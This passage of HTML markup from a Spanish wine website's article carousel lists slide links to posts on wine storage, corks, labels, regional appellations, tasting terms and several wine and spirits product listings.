					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41GV4CssfQL._AC_.jpg" alt="«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Ginebras rosas que tienes que probar... [te enamorarán]</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-como-guardar-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guardar-el-vino-y-conservarlo-las-5-preguntas-clave.jpg" alt="Guardar el vino y conservarlo: las 5 preguntas clave" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guardar el vino y conservarlo: las 5 preguntas clave</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-corcho-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cual-es-el-mejor-corcho-para-un-vino.jpg" alt="¿Cuál es el mejor corcho para un vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuál es el mejor corcho para un vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-cervantes/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-y-cervantes-don-quijote-y-sancho-panza.jpg" alt="El vino y Cervantes, Don Quijote y Sancho Panza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino y Cervantes, Don Quijote y Sancho Panza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntos-parker/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Puntos Parker 2016: los vinos Rioja y sus puntuaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/etiqueta-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/etiqueta-de-vino-todo-lo-que-debes-saber.jpg" alt="Etiqueta de vino: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Etiqueta de vino: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-visigodo-verdejo-rueda-barato/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vino visigodo, un verdejo de Rueda barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/elegir-el-vino-perfecto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/elegir-el-vino-perfecto-6-cuestiones-para-acertar-blog-wine-to-you.jpg" alt="Elegir el vino perfecto: 6 cuestiones para acertar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Elegir el vino perfecto: 6 cuestiones para acertar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-gallegos-denominaciones-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-gallegos-caracteristicas-y-denominaciones-blog-wine-to-you.jpg" alt="Vinos gallegos: características y denominaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos gallegos: características y denominaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/denominacion-origen-abona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Denominación de origen Abona</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emilio-moro-finca-resalso-vino-tinto-esp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/41sLwD6paTL._AC_.jpg" alt="Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vino-online-puntos-recogida-wine-to-you/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/comprar-vino-online-con-puntos-de-recogida-en-wine-to-you.jpg" alt="Comprar vino online con puntos de recogida en Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comprar vino online con puntos de recogida en Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/baron-de-ley/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barón de Ley (Rioja)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-penin-claves-para-entender-las-puntuaciones/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guia-penin-claves-para-entender-las-puntuaciones.jpg" alt="Guía Peñín: claves para entender las puntuaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía Peñín: claves para entender las puntuaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/envero-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ldD2d2cTSYk/0.jpg" alt="El envero :características y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El envero :características y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-vinoteca-tipos-caracteristicas-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-vinoteca-tipos-caracteristicas-y-curiosidades.jpg" alt="La vinoteca : tipos, características y curiosidades." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La vinoteca : tipos, características y curiosidades.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cabeza-de-cuba/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cabeza-de-cuba-que-es-y-claves-de-cata-blog-wine-to-you.jpg" alt="Cabeza de cuba, qué es y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cabeza de cuba, qué es y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mundo-del-vino-y-los-ninos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/YxCRj9VZYtk/0.jpg" alt="El mundo del vino y los niños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mundo del vino y los niños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-botellas-de-vino-formas-y-colores/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de botellas de vino según formas y colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-sin-alcohol/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-sin-alcohol-claves-y-curiosidades.jpg" alt="El vino sin alcohol :claves y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino sin alcohol :claves y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntuaciones-wine-spectator-claves-comprenderlas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/puntuaciones-wine-spectator-5-claves-para-entenderlas.jpg" alt="Puntuaciones Wine Spectator: 5 claves para entenderlas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Puntuaciones Wine Spectator: 5 claves para entenderlas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinotecas-marcas-mejores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores marcas de vinotecas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/rioja-bodegas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Listado Completo de Bodegas de Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botella-de-vino-inteligente-kuvee/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-botella-de-vino-inteligente-kuvee-quot-smart-quot.jpg" alt="La botella de vino inteligente , Kuvée &quot;smart&quot;" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La botella de vino inteligente , Kuvée &quot;smart&quot;</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/poda-en-verde-espergura/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/poda-en-verde-de-la-vid-la-espergura.jpg" alt="Poda en verde de la vid: la espergura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Poda en verde de la vid: la espergura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/santo-cristo-del-amparo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Santo Cristo del Amparo (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cvc-que-significan-esas-siglas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cvc-que-significan-esas-siglas-blog-wine-to-you.jpg" alt="CVC ¿Qué significan esas siglas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CVC ¿Qué significan esas siglas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cipriani-vino-tinto-arrigo-rosso-veneto-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31LMBF97FcL._AC_.jpg" alt="Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiestas-del-vino-fin-semana-del-3-4-septiembre/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/fiestas-del-vino-fin-de-semana-del-3-y-4-de-septiembre.jpg" alt="Fiestas del vino: fin de semana del 3 y 4 de Septiembre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fiestas del vino: fin de semana del 3 y 4 de Septiembre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinerobot-vinedos-tecnologia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/1lUp79ManTU/0.jpg" alt="Vinerobot , ¿ el futuro del control de viñedos ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinerobot , ¿ el futuro del control de viñedos ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-vinos-edad-de-las-personas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de vinos y edad de las personas, ¿se corresponden?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/matusalem-15-anos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Matusalem Gran Reserva 15 años</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta-al-maridar.jpg" alt="Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg" alt="Selección vinos diferentes mes de abril Susurros del Vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Selección vinos diferentes mes de abril Susurros del Vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mecanizacion-de-la-poda/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-mecanizacion-de-la-poda-blog-wine-to-you.jpg" alt="La mecanización de la poda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mecanización de la poda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-vino-eeuu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los sulfitos y el vino : lucha jurídica en EEUU</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-lacrimoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-lacrimoso-significado-y-notas-de-cata-blog-wine-to-you.jpg" alt="Vino lacrimoso: significado y notas de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino lacrimoso: significado y notas de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carta-de-vinos-que-hay-que-tener-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/carta-de-vinos-que-hay-que-tener-en-cuenta-blog-wine-to-you.jpg" alt="Carta de vinos: ¿Qué hay que tener en cuenta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Carta de vinos: ¿Qué hay que tener en cuenta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gafas-sol-madera-barrica-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gafas-de-sol-de-madera-de-barrica-de-vino-tipos-y-marcas.jpg" alt="Gafas de sol de madera de barrica de vino: tipos y marcas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gafas de sol de madera de barrica de vino: tipos y marcas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-son-lagrimas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/lagrimas-del-vino-todo-lo-que-debes-saber-blog-wine-to-you.jpg" alt="Lágrimas del vino, todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lágrimas del vino, todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinoterapia-beneficios-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-vinoterapia-que-es-beneficios-vinos-utilizados.jpg" alt="La vinoterapia: qué es, beneficios, vinos utilizados..." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La vinoterapia: qué es, beneficios, vinos utilizados...</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acodo-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-acodo-una-practica-vitivinicola-milenaria.jpg" alt="El acodo ,una práctica vitivínicola milenaria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El acodo ,una práctica vitivínicola milenaria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-untuoso-significado-untuosidad-cata/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/P6214GMgmyE/0.jpg" alt="Vino untuoso, significado y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino untuoso, significado y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/francia/champagne/chanoine-freres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chanoine Frères (Champagne)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-ullage/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ullage-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Ullage, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ullage, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2010/09/tempranillo-royo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jamon-y-vino-jamon-serrano-jamon-iberico-maridaje/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/jamon-y-vino-jamon-serrano-jamon-iberico-y-su-maridaje.jpg" alt="Jamón y vino, jamón serrano, jamón ibérico y su maridaje" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jamón y vino, jamón serrano, jamón ibérico y su maridaje</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/ribera-del-duero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vinos de Ribera del Duero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bouquet-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-bouquet-del-vino-todas-las-claves.jpg" alt="El bouquet del vino: todas las claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El bouquet del vino: todas las claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/cooperativa-de-carcar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cooperativa de Carcar (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-maduracion-alcoholica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-alcoholica.jpg" alt="¿Qué es la maduración alcohólica?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración alcohólica?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2011/02/huella-carbono-cero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Huella, carbono cero. | Viticultura y Enología. Siglo XXI</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chandon-mclaren-f1-alonso-button/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg" alt="Chandon, nuevo partner de McLaren Honda F1 Team" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chandon, nuevo partner de McLaren Honda F1 Team</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/como-hacer-mojitos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/como-hacer-mojitos-cual-es-el-mejor-ron-para-hacerlos-ab-amigosdelasbodegas-1.jpg" alt="¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lias-vino-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-lias-del-vino.jpg" alt="Las lías del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las lías del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-vidular-pequeno-oasis-noja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bodegas Vidular: un pequeño oasis en Noja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-calle-en-rosa-pamplona-vino-navarra/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-calle-en-rosa-2016-la-fiesta-del-vino-rosado-en-pamplona.jpg" alt="La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/robert-louis-stevenson-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg" alt="Robert Louis Stevenson y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Robert Louis Stevenson y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-corcho-natural-elaboracion/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg" alt="El corcho natural: elaboración y claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El corcho natural: elaboración y claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/zacapa-xo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ron Zacapa XO, calidad y lujo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cooperativas-vino-rioja-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Cooperativas de vino en Rioja, ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cooperativas de vino en Rioja, ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/para-sushi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Qué vinos son buenos para el sushi</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué apetece beber vino blanco o rosado con calor?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nos-quedamos-con-la-duda-o-lo-intentamos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg" alt="«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/riserva-ducale-gold-chiants-classic-gran/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/41ynNfpT8DL._AC_.jpg" alt="RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
